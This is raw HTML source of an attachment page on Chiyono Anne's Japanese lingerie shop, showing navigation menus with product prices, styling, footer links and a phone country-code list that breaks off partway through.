																				<img src="https://chiyono-anne.com/wp-content/uploads/2024/11/Silk-Thong-Melba-f.jpg" style="margin-bottom:10px; cursor:pointer;"/>
																			</a>
																			<a href="/series/essential-line" class="submenu-product-series">
																				Essential Line																			</a>
																			<a href="https://chiyono-anne.com/shop/panty/thong/thong-el/" class="submenu-product-title">
																				Silk Thong																			</a>
																			<div class="submenu-product-price">
																				<span class="woocommerce-Price-currencySymbol">¥</span>
																				22,000																			</div>
																		</div>
																																			<div style="display:flex;flex-direction:column;min-width:calc(50% - 24px);margin-left:24px;">
																			<a href="https://chiyono-anne.com/shop/panty/minicoverage/coverage-panty/">
																				<img src="https://chiyono-anne.com/wp-content/uploads/2024/11/Coverage-Panty-Melba-f.jpg" style="margin-bottom:10px; cursor:pointer;"/>
																			</a>
																			<a href="/series/essential-line" class="submenu-product-series">
																				Essential Line																			</a>
																			<a href="https://chiyono-anne.com/shop/panty/minicoverage/coverage-panty/" class="submenu-product-title">
																				Coverage Panty																			</a>
																			<div class="submenu-product-price">
																				<span class="woocommerce-Price-currencySymbol">¥</span>
																				25,000																			</div>
																		</div>
																															</div>	
													</div>
												</div>
											</div>
                                            <div class="theme-menu-box header-menu mega-menu-navigation submenu-mobile-main" >
                                                <a href="https://chiyono-anne.com/bespoke/" class="menu-item">Bespoke</a><a href="https://chiyono-anne.com/about/" class="menu-item">About</a><a href="https://chiyono-anne.com/category/press/" class="menu-item">Press</a><a href="https://chiyono-anne.com/category/blog/" class="menu-item">Stories</a><a href="https://chiyono-anne.com/portfolio/" class="menu-item">Portfolio</a>															<div class="menu-item mobile">
																<a href="https://chiyono-anne.com/shop-all/" style="flex:1;">
																	Shop																</a>
																<div class="show-submenu-mobile-shop arrow-container">
																	<svg style="transform:rotatey(180deg); fill:rgb(0,0,0,0.4)" width="14" height="24" xmlns="http://www.w3.org/2000/svg"><path d="M20 .755l-14.374 11.245 14.374 11.219-.619.781-15.381-12 15.391-12 .609.755z"/></svg>
																</div>
															</div>
															<a href="https://chiyono-anne.com/shop-all/" class="menu-item dropdown-trigger">
																Shop															</a>
															<div class="mega-menu-submenu">
																<div style="display:flex; max-width:992px; margin:auto;">
																		<div class="mega-menu-submenu-items" style="display:flex; flex-direction:column; padding:1rem; flex:1;">
																			<div class="submenu-title">Items</div>
																			<a href="https://chiyono-anne.com/product-category/bras/" class="submenu-item">Bras</a><a href="https://chiyono-anne.com/product-category/panty/" class="submenu-item">Panty</a><a href="https://chiyono-anne.com/product-category/tops/" class="submenu-item">Tops</a><a href="https://chiyono-anne.com/product-category/bottoms/" class="submenu-item">Bottoms</a><a href="https://chiyono-anne.com/product-category/allinone/" class="submenu-item">All in one</a><a href="https://chiyono-anne.com/product-category/poolside/" class="submenu-item">Poolside</a><a href="https://chiyono-anne.com/product-category/accessories/" class="submenu-item">Accessories</a><a href="https://chiyono-anne.com/product-category/kimono-robe/" class="submenu-item">Kimono robe</a><a href="https://chiyono-anne.com/product-category/mwb_wgm_giftcard/" class="submenu-item">Gift Card</a><a href="https://chiyono-anne.com/shop-all/" class="submenu-item">View All</a>																		</div>
																		<div class="mega-menu-submenu-collections" style="display:flex; flex-direction:column; padding:1rem;flex:1;">
																			<div class="submenu-title">Collection</div>
																			<a href="/series/aahba" class="submenu-item">AAHBA</a><a href="/series/arabella" class="submenu-item">ARABELLA</a><a href="/series/cahome" class="submenu-item">CA Home</a><a href="/series/celebrationline" class="submenu-item">Celebration Line</a><a href="/series/cheesecake" class="submenu-item">CHEESECAKE</a><a href="/series/chiara" class="submenu-item">CHIARA</a><a href="/series/chiara-limited" class="submenu-item">CHIARA LIMITED</a><a href="/series/christmas-pudding" class="submenu-item">Christmas Pudding</a><a href="/series/complexion" class="submenu-item">COMPLEXION</a><a href="/series/danika" class="submenu-item">DANIKA</a><a href="/series/essential-line" class="submenu-item">Essential Line</a><a href="/series/evy" class="submenu-item">EVY</a><a href="/series/josephine" class="submenu-item">JOSEPHINE</a><a href="/series/luna" class="submenu-item">LUNA</a><a href="/series/spiced-wine" class="submenu-item">Spiced Wine</a><a href="/series/yasmin" class="submenu-item">YASMIN</a><a href="https://chiyono-anne.com/shop-all" class="submenu-item">View All</a>																		</div>
																		<div class="mega-menu-submenu-pickup" style="display:flex; flex-direction:column; padding:1rem; flex:3;">
																			<div class="submenu-title">Pickup</div>
																			<div style="display:flex; justify-content:space-evenly;">
																																										<div style="display:flex; flex-direction:column; flex:1; margin-right:16px;">
																								<a href="https://chiyono-anne.com/shop/bras/padded/soft-bra-2/">
																									<img src="https://chiyono-anne.com/wp-content/uploads/2024/11/Silk-Soft-Bra-Melba-.jpg" style="margin-bottom:10px; cursor:pointer;"/>
																								</a>
																								<a href="/series/essential-line" class="submenu-product-series">
																									Essential Line																								</a>
																								<a href="https://chiyono-anne.com/shop/bras/padded/soft-bra-2/" class="submenu-product-title">
																									Soft Bra																								</a>
																								<div class="submenu-product-price">
																									<span class="woocommerce-Price-currencySymbol">¥</span>
																									30,000																								</div>
																							</div>
																																													<div style="display:flex; flex-direction:column; flex:1; margin-right:16px;">
																								<a href="https://chiyono-anne.com/shop/panty/thong/thong-el/">
																									<img src="https://chiyono-anne.com/wp-content/uploads/2024/11/Silk-Thong-Melba-f.jpg" style="margin-bottom:10px; cursor:pointer;"/>
																								</a>
																								<a href="/series/essential-line" class="submenu-product-series">
																									Essential Line																								</a>
																								<a href="https://chiyono-anne.com/shop/panty/thong/thong-el/" class="submenu-product-title">
																									Silk Thong																								</a>
																								<div class="submenu-product-price">
																									<span class="woocommerce-Price-currencySymbol">¥</span>
																									22,000																								</div>
																							</div>
																																													<div style="display:flex; flex-direction:column; flex:1; margin-right:16px;">
																								<a href="https://chiyono-anne.com/shop/panty/minicoverage/coverage-panty/">
																									<img src="https://chiyono-anne.com/wp-content/uploads/2024/11/Coverage-Panty-Melba-f.jpg" style="margin-bottom:10px; cursor:pointer;"/>
																								</a>
																								<a href="/series/essential-line" class="submenu-product-series">
																									Essential Line																								</a>
																								<a href="https://chiyono-anne.com/shop/panty/minicoverage/coverage-panty/" class="submenu-product-title">
																									Coverage Panty																								</a>
																								<div class="submenu-product-price">
																									<span class="woocommerce-Price-currencySymbol">¥</span>
																									25,000																								</div>
																							</div>
																																								</div>	
																	</div>
																</div>
															</div>
													<a href="https://chiyono-anne.com/guide-tbyb/" class="menu-item">T.B.Y.B</a><a href="https://chiyono-anne.com/reservation-form/" class="menu-item">Reservations</a><a href="https://chiyono-anne.com/access/" class="menu-item">Access</a>                                            </div>
                                                                                <div class="header__user display--mid-only">
                                                    <a href="https://chiyono-anne.com/my-account/" id="headerAccountLink" class="header__user__item header__user__link header__user__link--account">
                            ログイン / 会員登録                    </a>
                                                        </div>
                                    </div>
                                    <!--/header__secondary__content-->
                                </div>
                            </div>
                        </header>
                    </div>
                                <span id="menu-overlay"></span>
            </div>

                            <div id="theme-page-header" class="">
                					                            <div class="page-header phd-layout-1" >
                <div class="max-width--large gutter-padding--full">
                                        <div id="theme-bread" class="display--mid-up">
                                            </div>
                                                                            <div id="theme-page-title">
                                                        <h1 class="page-title entry-title">
                25ans2æå·(12_28å£²ã)2            </h1>
                                                                        </div>
                                                                                    


                </div>
            </div>
                <!--if ( !is_singular( 'post' ) )-->
    				                            </div>
        		<style type="text/css">
			.mega-menu-navigation {
				justify-content: space-evenly;
			}
			.menu-item {
				text-transform: uppercase;
				font-weight: 400;
				font-size: 13px;
				line-height: 52px;
				font-family: 'proxima-nova', sans-serif;
				letter-spacing: 1px;
				cursor: pointer;
				display: flex;
				justify-content: space-between;
				align-items: center;
			}
			.submenu-item {
				font-weight: 400;
				font-size: 11px;
				line-height: inherit;
				font-family: Courier, "Courier New", monospace;
				font-style: normal;
				margin-bottom: 12px;
			}
			.submenu-item:hover {
				text-decoration: underline;
			}
			.submenu-title {
				text-transform: uppercase;
				font-weight: 700;
				font-size: 12px;
				line-height: inherit;
				font-family: 'proxima-nova', sans-serif;
				font-style: normal;
				margin-bottom: 14px;
			}
			.submenu-product-series {
				font-weight: normal;
				font-size:.75rem;
				line-height: inherit;
				font-family: ProximaNovaRegular;
				font-style: normal;
				letter-spacing: 1px;
				cursor: pointer;
			}
			.submenu-product-title {
				font-weight: normal;
				font-size: 11px;
				line-height: inherit;
				font-family: ChaparralRegular;
				font-style: normal;
				letter-spacing: .05em;
				cursor:pointer;
			}
			.submenu-product-title:hover {
				text-decoration: underline;
			}
			.submenu-product-price {
				font-weight: 400;
				font-size: 11px;
				line-height: inherit;
				font-family: "Lato", sans-serif;
				font-style: normal;
				letter-spacing: .1em;
				line-height: 1.15;
			}
			.dropdown-trigger {
				display:block;
			}
			.dropdown-trigger:hover + .mega-menu-submenu { 
			  	opacity: 1;
				transform: translatey(0);
				visibility: visible;
			} 
			.mega-menu-submenu {
				transition-delay: 100ms;
				transition-duration: 100ms;
				visibility: hidden;
				opacity: 0;
				transform: translatey(20px);
				position: absolute;
				border-bottom: 1px solid rgb(0,0,0,0.3);
				width: 100vw;
				background-color: white;
				top: 100%;
				left: 0;
			}
			.mega-menu-submenu:hover{
				 opacity:1; transform:translatey(0);  visibility:visible;
			}
			.mobile {
				display: none;
			}
			.arrow-container {
				height: 100%;
				padding: 0 24px;
				display: flex;
				align-items: center;
			}
			.submenu-mobile-main {
				display: flex !important;
				flex: 1;
			}
			.submenu-mobile-shop{
				display: none !important;flex:1;
				z-index: 10;
				width: 100%;
				flex-direction: column;
				background: none !important;
			}
			.submenu-mobile-collection {
				display: none !important;
				flex: 1;
				z-index:10;
				width: 100%;
				flex-direction: column;
				background: none !important;
			}
			.submenu-mobile-items {
				display: none !important;
				flex:1; z-index;10; width:100%;flex-direction:column; background:none!important;
			}
			.submenu-item-mobile {
				font-weight:500; font-size:.9rem; font-style: normal; border-bottom: 1px solid rgb(0,0,0,0.1); padding-left:24px;line-height:4rem;
				font-family:'ProximaNovaRegular'; letter-spacing: 1px; cursor:pointer; display:flex; justify-content:space-between; align-items:center;
			}
			.submenu-item-mobile:hover {
				text-decoration:underline;
			}
			.nav-container {
				height: fit-content !important;
			}
			@media screen and (max-width: 991px) {	
				.nav-container {
					height: calc(100svh - 56px) !important;
				}
				.header__secondary__content {
					display: flex; flex-direction:column; 
				}
				.dropdown-trigger {
					display: none;
				}
				.mobile {
					display: flex;
				}
				.menu-item {
					font-weight: 500;
					font-size:.9rem;
					font-style: normal;
					border-bottom: 1px solid rgb(0,0,0,0.1);
					padding-left: 24px;
					line-height: 4rem;
					font-family: 'ProximaNovaRegular';
				}
			}
		</style>
<div class="container test">
    <div class="row">
                    <main id="main" class="col-md-12 col-lg-12">
                <div class="blog-article" itemscope="itemscope" itemtype="https://schema.org/Blog" >
	<article id="post-2029035" class="post-2029035 attachment type-attachment status-inherit hentry" itemscope="itemscope" itemtype="https://schema.org/BlogPosting" >
		<div itemprop="mainEntityOfPage">
			                <div class="cover-image" itemscope="itemscope" itemprop="image" itemtype="http://schema.org/ImageObject" >
                    <img src="https://chiyono-anne.com/wp-content/uploads/2022/12/25ans2aea·12_28a²a2.png" alt="Blog thumbnail">
                    <meta itemprop="url" content="https://chiyono-anne.com/wp-content/uploads/2022/12/25ans2aea·12_28a²a2.png"/>
                    <meta itemprop="width" content="886"/>
                    <meta itemprop="height" content="1172"/>
                </div>
			
			<div class="blog-article-sum">
				<div class="blog-article-header">
					<span class="entry-meta blog-header-info">
						        <span class="if-item if-cat"></span>
        <time class="if-item if-date" itemprop="datePublished" datetime="2023-10-10T14:59:38+09:00">2023年10月10日</time>
    					</span>

									</div>

				<div class="entry-summary">            <div class="screen-reader-text">
				                <h2 itemprop="headline" >25ans2æå·(12_28å£²ã)2</h2>

								                    <span itemscope="itemscope" itemprop="image" itemtype="http://schema.org/ImageObject" >
						<img src="https://chiyono-anne.com/wp-content/themes/zoa/images/thumbnail-default.jpg"
                             alt="Thumbnail">
						<meta itemprop="url"
                              content="https://chiyono-anne.com/wp-content/themes/zoa/images/thumbnail-default.jpg"/>
						<meta itemprop="width" content="100"/>
						<meta itemprop="height" content="90"/>
					</span>
				
				                <span class="author" itemprop="publisher" itemscope="itemscope" itemtype="http://schema.org/Organization" >
					<span itemprop="logo" itemscope="itemscope" itemtype="https://schema.org/ImageObject">
						<meta itemprop="url" content="https://chiyono-anne.com/"/>
						<meta itemprop="width" content="100"/>
						<meta itemprop="height" content="100"/>
					</span>
					<meta itemprop="name" content="camanager"/>
				</span>

				                <span itemprop="dateModified" class="updated">
					<time datetime="2023-10-10">
						2023年10月10日					</time>
				</span>

				                <span itemprop="datePublished"
                      content="2023-10-10T14:59:38+09:00">2023-10-10T14:59:38+09:00</span>

				                <span itemprop="articleSection"></span>
            </div>
			</div>

				<div class="entry-content" itemprop="text" >
					<p class="attachment"><a href='https://chiyono-anne.com/wp-content/uploads/2022/12/25ans2aea·12_28a²a2.png'><img fetchpriority="high" decoding="async" width="227" height="300" src="https://chiyono-anne.com/wp-content/uploads/2022/12/25ans2aea·12_28a²a2-227x300.png" class="attachment-medium size-medium" alt="" srcset="https://chiyono-anne.com/wp-content/uploads/2022/12/25ans2aea·12_28a²a2-227x300.png 227w, https://chiyono-anne.com/wp-content/uploads/2022/12/25ans2aea·12_28a²a2-94x124.png 94w, https://chiyono-anne.com/wp-content/uploads/2022/12/25ans2aea·12_28a²a2-600x794.png 600w, https://chiyono-anne.com/wp-content/uploads/2022/12/25ans2aea·12_28a²a2-774x1024.png 774w, https://chiyono-anne.com/wp-content/uploads/2022/12/25ans2aea·12_28a²a2-768x1016.png 768w, https://chiyono-anne.com/wp-content/uploads/2022/12/25ans2aea·12_28a²a2-19x25.png 19w, https://chiyono-anne.com/wp-content/uploads/2022/12/25ans2aea·12_28a²a2.png 886w" sizes="(max-width: 227px) 100vw, 227px" /></a></p>
				</div>

				<footer class="entry-footer">
											<div class="posts-nav">
														</div>
									</footer>
			</div>
		</div>
	</article>
</div>
            </main>
            </div>
	</div>

	<footer id="theme-footer">
		            <div class="footer-top">
                <div class="container">
                    <div class="c-footer_logo">
                        <a href="https://chiyono-anne.com/" class="c-footer_logo_link"><span class="svg-wrapper"><svg class="svg" width="320" height="116" viewBox="0 0 320 116">
                                    <use href="#svg-logo" xlink:href="#svg-logo" />
                                </svg></span></a>
                    </div>
                    <div class="row widget-box footer-col-3">
                        <aside id="nav_menu-2" class="widget footer-widget widget_nav_menu"><div class="menu-footer-left-menu-container"><ul id="menu-footer-left-menu" class="menu"><li id="menu-item-2024655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2024655"><a href="https://chiyono-anne.com/member-rank-offers/">会員ステータスについて</a></li>
<li id="menu-item-384095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-384095"><a href="https://chiyono-anne.com/terms/">利用規約</a></li>
<li id="menu-item-2745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2745"><a rel="privacy-policy" href="https://chiyono-anne.com/privacy-policy/">プライバシーポリシー</a></li>
<li id="menu-item-2743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2743"><a href="https://chiyono-anne.com/tokusho/">特定商取引法に基づく表示</a></li>
</ul></div></aside><aside id="custom_html-2" class="widget_text widget footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="c-footer_social">
        <div class="manual-social-icons">
            <ul class="social-icons-list">
                <li class="social-icon-item">
                    <a href="https://twitter.com/chiyonoanne" class="social-icon-link twitter-icon" target="_blank"
                        rel="noopener">
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor">
                            <path
                                d="M23.953 4.57a10 10 0 01-2.825.775 4.958 4.958 0 002.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 00-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 00-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 01-2.228-.616v.06a4.923 4.923 0 003.946 4.827 4.996 4.996 0 01-2.212.085 4.936 4.936 0 004.604 3.417 9.867 9.867 0 01-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 007.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0024 4.59z" />
                        </svg>
                    </a>
                </li>
                <li class="social-icon-item">
                    <a href="https://facebook.com/ChiyonoAnne" class="social-icon-link facebook-icon"
                        target="_blank" rel="noopener">
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor">
                            <path
                                d="M24 12.073c0-6.627-5.373-12-12-12s-12 5.373-12 12c0 5.99 4.388 10.954 10.125 11.854v-8.385H7.078v-3.47h3.047V9.43c0-3.007 1.792-4.669 4.533-4.669 1.312 0 2.686.235 2.686.235v2.953H15.83c-1.491 0-1.956.925-1.956 1.874v2.25h3.328l-.532 3.47h-2.796v8.385C19.612 23.027 24 18.062 24 12.073z" />
                        </svg>
                    </a>
                </li>
                <li class="social-icon-item">
                    <a href="https://instagram.com/chiyono_anne" class="social-icon-link instagram-icon"
                        target="_blank" rel="noopener">
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"
                            stroke-linecap="round" stroke-linejoin="round">
                            <rect x="2" y="2" width="20" height="20" rx="5" ry="5" />
                            <path d="M16 11.37A4 4 0 1 1 12.63 8 4 4 0 0 1 16 11.37z" />
                            <line x1="17.5" y1="6.5" x2="17.51" y2="6.5" />
                        </svg>
                    </a>
                </li>
            </ul>
        </div>
        
</div></div></aside><aside id="nav_menu-4" class="widget footer-widget widget_nav_menu"><div class="menu-footer-right-menu-container"><ul id="menu-footer-right-menu" class="menu"><li id="menu-item-2746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2746"><a href="https://chiyono-anne.com/shipping-info/">Shipping Info</a></li>
<li id="menu-item-2747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2747"><a href="https://chiyono-anne.com/returns-exchanges/">Returns / Exchanges</a></li>
<li id="menu-item-2748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2748"><a href="https://chiyono-anne.com/contact-old/">Contact</a></li>
</ul></div></aside>                    </div>
                </div>
            </div>
        
                <div class="footer-bot">
            <div class="container">
                <div class="footer-logo"></div>
                <div class="footer-copyright">© 2024 Chiyono Anne.</div>
                <div class="footer-bot-right"></div>
            </div>
        </div>
    	</footer>
</div><div class="site-hider"><div class="site-hider__logo"></div></div>
<div class="site-overlay"></div>
            <div id="shop-quick-view" data-view_id='0'>
                <div class="shop-quick-view-container">
                    <div class="quickview__dialog"><button class="quick-view-close-btn ion-ios-close-empty"></button>
                        <div class="quick-view-content"></div>
                    </div>
                </div>
            </div>

            <div id="shop-cart-sidebar">
                <div class="cart-sidebar-wrap">
                    <div class="cart-sidebar-head">
                        <h4 class="cart-sidebar-title">Shopping cart</h4>
                        <span class="shop-cart-count">0</span>
                        <button id="close-cart-sidebar" class="ion-android-close"></button>
                    </div>
                    <div class="cart-sidebar-content">
                        
			<p class="woocommerce-mini-cart__empty-message">お買い物カゴに商品がありません。</p>
				                    </div>
                    <!--/cart-sidebar-content-->
                </div>
                <!--/cart-sidebar-wrap-->
            </div>

            <div id="shop-overlay"></div>
                    <div class="zoa-search-form-container js-search-form">
                <div class="container zoa-search-form__inner">
                    <form action="https://chiyono-anne.com/" method="get" class="zoa-search-form">
                        <input
                                type="text"
                                name="s"
                                class="zoa-search-form__field js-search-field"
                                placeholder="Search..."
                        >
                        <span class="zoa-search-form__desc">Hit Enter to search or Esc key to close</span>
                        <a href="#" class="zoa-search-form__close js-close-search-form">
                            <span class="ion-android-close"></span>
                        </a>
                        <input type="hidden" name="post_type" value="product" />
                    </form><!-- .ajax-search-form -->
                </div><!-- .ajax-search-form__inner -->
            </div><!-- .ajax-search-form-container -->
			<a href="#" class="scroll-to-top js-to-top">
  <i class="ion-chevron-up"></i>
</a>
</div><!-- #theme-container -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/zoa-child\/*","\/wp-content\/themes\/zoa\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <style>
        .digits_secure_modal_box, .digits_ui,
        .digits_secure_modal_box *, .digits_ui * {
            -moz-osx-font-smoothing: grayscale;
            -webkit-font-smoothing: subpixel-antialiased;
        }

        .digits_secure_modal_box, .digits_ui {
            font-weight: 400;
        }
    </style>
        <script type="text/template" id="digits_country_list_template">
        <ul class="digit_cs-list digits_scrollbar " style="display: none;" data-type="list"><li class="dig-cc-search-container search_field"><div class="dig-cc-search"><input autocomplete="off" placeholder="Search" type="text" class="countrycode_search regular-text" style="border-color: transparent !important"></div></li><li class="dig-cc-visible " value="93" data-country="afghanistan" data-position="0px 0" data-country-code="AF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:0px 0"></span></span>Afghanistan (+93)</li><li class="dig-cc-visible " value="355" data-country="albania" data-position="-48px 0" data-country-code="AL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-48px 0"></span></span>Albania (+355)</li><li class="dig-cc-visible " value="213" data-country="algeria" data-position="-96px 0" data-country-code="DZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-96px 0"></span></span>Algeria (+213)</li><li class="dig-cc-visible selected" value="1" data-country="american samoa" data-position="-144px 0" data-country-code="AS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-144px 0"></span></span>American Samoa (+1)</li><li class="dig-cc-visible " value="376" data-country="andorra" data-position="-192px 0" data-country-code="AD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-192px 0"></span></span>Andorra (+376)</li><li class="dig-cc-visible " value="244" data-country="angola" data-position="-240px 0" data-country-code="AO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-240px 0"></span></span>Angola (+244)</li><li class="dig-cc-visible selected" value="1" data-country="anguilla" data-position="-288px 0" data-country-code="AI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-288px 0"></span></span>Anguilla (+1)</li><li class="dig-cc-visible selected" value="1" data-country="antigua" data-position="-336px 0" data-country-code="AG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-336px 0"></span></span>Antigua (+1)</li><li class="dig-cc-visible " value="54" data-country="argentina" data-position="-384px 0" data-country-code="AR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-384px 0"></span></span>Argentina (+54)</li><li class="dig-cc-visible " value="374" data-country="armenia" data-position="-432px 0" data-country-code="AM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-432px 0"></span></span>Armenia (+374)</li><li class="dig-cc-visible " value="297" data-country="aruba" data-position="-480px 0" data-country-code="AW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-480px 0"></span></span>Aruba (+297)</li><li class="dig-cc-visible " value="61" data-country="australia" data-position="-528px 0" data-country-code="AU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-528px 0"></span></span>Australia (+61)</li><li class="dig-cc-visible " value="43" data-country="austria" data-position="-576px 0" data-country-code="AT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-576px 0"></span></span>Austria (+43)</li><li class="dig-cc-visible " value="994" data-country="azerbaijan" data-position="-624px 0" data-country-code="AZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-624px 0"></span></span>Azerbaijan (+994)</li><li class="dig-cc-visible " value="973" data-country="bahrain" data-position="-672px 0" data-country-code="BH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-672px 0"></span></span>Bahrain (+973)</li><li class="dig-cc-visible " value="880" data-country="bangladesh" data-position="-720px 0" data-country-code="BD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-720px 0"></span></span>Bangladesh (+880)</li><li class="dig-cc-visible selected" value="1" data-country="barbados" data-position="-768px 0" data-country-code="BB"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-768px 0"></span></span>Barbados (+1)</li><li class="dig-cc-visible " value="375" data-country="belarus" data-position="-816px 0" data-country-code="BY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-816px 0"></span></span>Belarus (+375)</li><li class="dig-cc-visible " value="32" data-country="belgium" data-position="-864px 0" data-country-code="BE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-864px 0"></span></span>Belgium (+32)</li><li class="dig-cc-visible " value="501" data-country="belize" data-position="-912px 0" data-country-code="BZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-912px 0"></span></span>Belize (+501)</li><li class="dig-cc-visible " value="229" data-country="benin" data-position="-960px 0" data-country-code="BJ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-960px 0"></span></span>Benin (+229)</li><li class="dig-cc-visible selected" value="1" data-country="bermuda" data-position="-1008px 0" data-country-code="BM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1008px 0"></span></span>Bermuda (+1)</li><li class="dig-cc-visible " value="975" data-country="bhutan" data-position="-1056px 0" data-country-code="BT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1056px 0"></span></span>Bhutan (+975)</li><li class="dig-cc-visible " value="591" data-country="bolivia" data-position="-1104px 0" data-country-code="BO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1104px 0"></span></span>Bolivia (+591)</li><li class="dig-cc-visible " value="599" data-country="bonaire, sint eustatius and saba" data-position="-1152px 0" data-country-code="BQ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1152px 0"></span></span>Bonaire, Sint Eustatius and Saba (+599)</li><li class="dig-cc-visible " value="387" data-country="bosnia and herzegovina" data-position="-1200px 0" data-country-code="BA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1200px 0"></span></span>Bosnia and Herzegovina (+387)</li><li class="dig-cc-visible " value="267" data-country="botswana" data-position="-1248px 0" data-country-code="BW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1248px 0"></span></span>Botswana (+267)</li><li class="dig-cc-visible " value="55" data-country="brazil" data-position="-1296px 0" data-country-code="BR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1296px 0"></span></span>Brazil (+55)</li><li class="dig-cc-visible " value="246" data-country="british indian ocean territory" data-position="-1344px 0" data-country-code="IO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1344px 0"></span></span>British Indian Ocean Territory (+246)</li><li class="dig-cc-visible selected" value="1" data-country="british virgin islands" data-position="-1392px 0" data-country-code="VG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1392px 0"></span></span>British Virgin Islands (+1)</li><li class="dig-cc-visible " value="673" data-country="brunei" data-position="-1440px 0" data-country-code="BN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1440px 0"></span></span>Brunei (+673)</li><li class="dig-cc-visible " value="359" data-country="bulgaria" data-position="-1488px 0" data-country-code="BG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1488px 0"></span></span>Bulgaria (+359)</li><li class="dig-cc-visible " value="226" data-country="burkina faso" data-position="-1536px 0" data-country-code="BF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1536px 0"></span></span>Burkina Faso (+226)</li><li class="dig-cc-visible " value="257" data-country="burundi" data-position="-1584px 0" data-country-code="BI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1584px 0"></span></span>Burundi (+257)</li><li class="dig-cc-visible " value="855" data-country="cambodia" data-position="-1632px 0" data-country-code="KH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1632px 0"></span></span>Cambodia (+855)</li><li class="dig-cc-visible " value="237" data-country="cameroon" data-position="-1680px 0" data-country-code="CM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1680px 0"></span></span>Cameroon (+237)</li><li class="dig-cc-visible selected" value="1" data-country="canada" data-position="-1728px 0" data-country-code="CA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1728px 0"></span></span>Canada (+1)</li><li class="dig-cc-visible " value="238" data-country="cape verde" data-position="-1776px 0" data-country-code="CV"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1776px 0"></span></span>Cape Verde (+238)</li><li class="dig-cc-visible selected" value="1" data-country="cayman islands" data-position="-1824px 0" data-country-code="KY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1824px 0"></span></span>Cayman Islands (+1)</li><li class="dig-cc-visible " value="236" data-country="central african republic" data-position="-1872px 0" data-country-code="CF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1872px 0"></span></span>Central African Republic (+236)</li><li class="dig-cc-visible " value="235" data-country="chad" data-position="-1920px 0" data-country-code="TD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1920px 0"></span></span>Chad (+235)</li><li class="dig-cc-visible " value="56" data-country="chile" data-position="-1968px 0" data-country-code="CL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-1968px 0"></span></span>Chile (+56)</li><li class="dig-cc-visible " 